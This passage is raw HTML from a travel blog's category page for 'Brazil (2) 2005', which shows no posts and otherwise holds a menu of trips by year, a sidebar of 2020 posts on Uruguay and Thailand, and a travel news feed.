href="http://www.ganzatraveller.com/category/columbia-2008/">Columbia 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2008/">Brazil (1) 2008</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-776' id='mega-menu-item-776'><a class="mega-menu-link" href="#">2007<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-777' id='mega-menu-item-777'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aruba-2007/">Aruba 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-778' id='mega-menu-item-778'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2007/">Brazil (2) 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-780' id='mega-menu-item-780'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/peru-2007/">Peru 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-779' id='mega-menu-item-779'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2007/">Dubai 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-883' id='mega-menu-item-883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2007/">Brazil (1), 2007</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-785' id='mega-menu-item-785'><a class="mega-menu-link" href="#">2006<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2006/">Brazil (2), 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-788' id='mega-menu-item-788'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/germany-2006/">Germany 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-789' id='mega-menu-item-789'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/haiti-2006/">Haiti 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-786' id='mega-menu-item-786'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2006/">Brazil (1 ) 2006</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-790' id='mega-menu-item-790'><a class="mega-menu-link" href="#">2005<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-menu-item mega-td-menu-item mega-td-normal-menu mega-menu-item-793' id='mega-menu-item-793'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2005/">Brazil (2) 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-791' id='mega-menu-item-791'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2005/">Puerto Rico 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-792' id='mega-menu-item-792'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2005/">Brazil (1) 2005</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-794' id='mega-menu-item-794'><a class="mega-menu-link" href="#">2004<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-800' id='mega-menu-item-800'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-thomas-mexico-2004/">Saint Thomas & Mexico 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-796' id='mega-menu-item-796'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/denmark-sweden-2004/">Denmark & Sweden 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-797' id='mega-menu-item-797'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/greece-2004/">Greece 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-795' id='mega-menu-item-795'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/argentina-2004/">Argentina 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-801' id='mega-menu-item-801'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-2004/">Trinidad 2004</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="#">2003<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-805' id='mega-menu-item-805'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-2003/">Canada 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-czechoslovakia-2003/">Russia & Czechoslovakia 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-804' id='mega-menu-item-804'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2003/">Brazil 2003</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-806' id='mega-menu-item-806'><a class="mega-menu-link" href="#">2002<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-809' id='mega-menu-item-809'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/senegal-benin-2002/">Senegal & Benin 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-808' id='mega-menu-item-808'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/italy-2002/">Italy 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-807' id='mega-menu-item-807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-2002/">Dominican Republic 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-811' id='mega-menu-item-811'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2002/">Costa Rica 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-810' id='mega-menu-item-810'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/portugal-spain-2002/">Portugal & Spain 2002</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-812' id='mega-menu-item-812'><a class="mega-menu-link" href="#">2001<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/australia-new-zealand-2001/">Australia & New Zealand 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-815' id='mega-menu-item-815'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2001/">Jamaica 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-814' id='mega-menu-item-814'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2001/">Brazil 2001</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-816' id='mega-menu-item-816'><a class="mega-menu-link" href="#">2000<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-882' id='mega-menu-item-882'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-kenya-2000/">South Africa & Kenya 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-817' id='mega-menu-item-817'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2000/">Bahamas 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-819' id='mega-menu-item-819'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/holland-belgium-luxembourg-italy-2000/">Holland Belgium Luxembourg & Italy 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-821' id='mega-menu-item-821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-hong-kong-thailand-2000/">China Hong-Kong & Thailand 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-820' id='mega-menu-item-820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2000/">Brazil 2000</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-824' id='mega-menu-item-824'><a class="mega-menu-link" href="#">1999<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-1999/">Cuba 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-826' id='mega-menu-item-826'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-1999/">Canada 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/egypt-israel-palestine-1999/">Egypt Israel & Palestine 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-825' id='mega-menu-item-825'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1999/">Brazil 1999</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-829' id='mega-menu-item-829'><a class="mega-menu-link" href="#">1998<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-831' id='mega-menu-item-831'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-england-1998/">France & England 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-832' id='mega-menu-item-832'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guadeloupe-1998/">Guadeloupe 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1998/">Brazil 1998</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-833' id='mega-menu-item-833'><a class="mega-menu-link" href="#">1997<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-1997/">Bahamas 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-835' id='mega-menu-item-835'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-monaco-1997/">France & Monaco 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-834' id='mega-menu-item-834'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-1997/">Trinidad 1997</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-838' id='mega-menu-item-838'><a class="mega-menu-link" href="#">1996<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-839' id='mega-menu-item-839'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-1996/">Dominican Republic 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-841' id='mega-menu-item-841'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/mexico-1996/">Mexico 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-840' id='mega-menu-item-840'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-1996/">Jamaica 1996</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-842' id='mega-menu-item-842'><a class="mega-menu-link" href="#">1995<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-843' id='mega-menu-item-843'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-dominica-1995/">Puerto Rico & Dominica 1995</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-844' id='mega-menu-item-844'><a class="mega-menu-link" href="#">1993<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-845' id='mega-menu-item-845'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-saint-martin-barbados-martinique-1993/">Puerto Rico Saint Martin Barbados & Martinique 1993</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="http://www.ganzatraveller.com/blog/" tabindex="0">Travels's Blog</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1098' id='mega-menu-item-1098'><a class="mega-menu-link" href="http://www.ganzatraveller.com/contact/" tabindex="0">Contact</a></li><li class='mega-menu-item mega-menu-item-type- mega-menu-item-object-login mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="http://www.ganzatraveller.com/login/?redirect_to=http%3A%2F%2Fwww.ganzatraveller.com%2Fcategory%2Fbrazil-2-2005%2F" tabindex="0">Login</a></li><li class='mega-disabled mega-menu-item mega-menu-item-type- mega-menu-item-object-register mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1807' id='mega-menu-item-1807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/register/?redirect_to=http://www.ganzatraveller.com/category/brazil-2-2005/" tabindex="0">Register</a></li></ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.ganzatraveller.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.ganzatraveller.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brazil (2) 2005</span></div></div>

                            <h1 class="entry-title td-page-title">Brazil (2) 2005</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69779e3c3d748" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69779e3c3d74c" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69779e3c3d74d" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69779e3c3d74e" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69779e3c3d74f" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69779e3c3d751" data-td_block_id="td_uid_2_69779e3c3d742" href="http://www.ganzatraveller.com/category/brazil-2-2005/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Latest Posts</span></h4>		<ul>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/back-from-uruguay/">BACK FROM URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/from-new-york-to-montevideo/">FROM NEW YORK TO MONTEVIDEO</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/uruguay-switzerland-in-the-americas/">URUGUAY, SWITZERLAND IN THE AMERICAS</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/carnavaling-in-uruguay/">CARNAVALING IN URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/montevideo-the-faithful-city/">MONTEVIDEO, THE FAITHFUL CITY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/uruguay-in-numbers/">URUGUAY IN NUMBERS</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/fun-facts-about-uruguay/">FUN FACTS ABOUT URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/the-women-of-uruguay/">THE WOMEN OF URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/travel-tip-uruguay/">TRAVEL TIP, URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/goodbye-uruguay/">GOODBYE URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-2019-another-success-story/">THAILAND 2019, ANOTHER SUCCESS STORY</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/from-nyc-to-bangkok-thailand/">FROM NYC TO BANGKOK, THAILAND</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-the-land-of-smile/">THAILAND, THE LAND OF SMILE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/the-day-that-did-not-end-in-thailand/">THE DAY THAT DID NOT END (IN THAILAND).</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/bangkok-sin-city-of-the-east/">BANGKOK, SIN CITY OF THE EAST.</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/siam-niramit-topped-the-day/">SIAM NIRAMIT TOPPED THE DAY</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/a-wild-tuk-tuk-calvacade/">A WILD TUK TUK CALVACADE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/immersion-in-medieval-thailand-ayutthaya/">IMMERSION IN MEDIEVAL THAILAND: AYUTTHAYA</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-ancient-siam-crocodiles/">THAILAND: ANCIENT SIAM &#038; CROCODILES</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/phuket-the-paradise-isle/">PHUKET, THE PARADISE ISLE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
					</ul>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget" href="https://news.google.com/news/rss/search/section/q/travellers/travellers?hl=en&#038;gl=US&#038;ned=us"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://www.ganzatraveller.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://news.google.com/search?hl=en-US&#038;gl=US&#038;q=travellers&#038;ceid=US:en">Traveler Google News</a></span></h4><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>British Airways urges all travellers to stop putting 1 item in hand luggage - Daily Express</a><div class="rssSummary">British Airways urges all travellers to stop putting 1 item in hand luggage  Daily Express</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Pod-style hotel planned at Anand Vihar to ease long waits for travellers - newskarnataka.com</a><div class="rssSummary">Pod-style hotel planned at Anand Vihar to ease long waits for travellers  newskarnataka.com</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Disney River Cruises 2027 Unveiled: Explore Scenic European Rivers, Magical Castles, and Immersive Cultural Experiences for Every Traveller - Travel And Tour World</a><div class="rssSummary">Disney River Cruises 2027 Unveiled: Explore Scenic European Rivers, Magical Castles, and Immersive Cultural Experiences for Every Traveller  Travel And Tour World</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Indian Travellers Can Now Explore Albania Without Schengen Hassles: Get Your E-Visa for a Hassle-Free European Adventure - Travel And Tour World</a><div class="rssSummary">Indian Travellers Can Now Explore Albania Without Schengen Hassles: Get Your E-Visa for a Hassle-Free European Adventure  Travel And Tour World</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Lufthansa Emergency Flight Return from London Heathrow: Essential Safety Guidance for Modern Global Travellers - Travel And Tour World</a><div class="rssSummary">Lufthansa Emergency Flight Return from London Heathrow: Essential Safety Guidance for Modern Global Travellers  Travel And Tour World</div></li></ul></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ABOUT</span></h4>			<div class="textwidget"><p>The Traveller practices his most beloved hobbies: travel, writing, and photography. He has combined them over the last few decades, going around all six continents, writing about his findings and experiences, taking pictures of the locales he visits <a href="http://www.ganzatraveller.com/about/">  More..</a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.ganzatraveller.com/2020/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
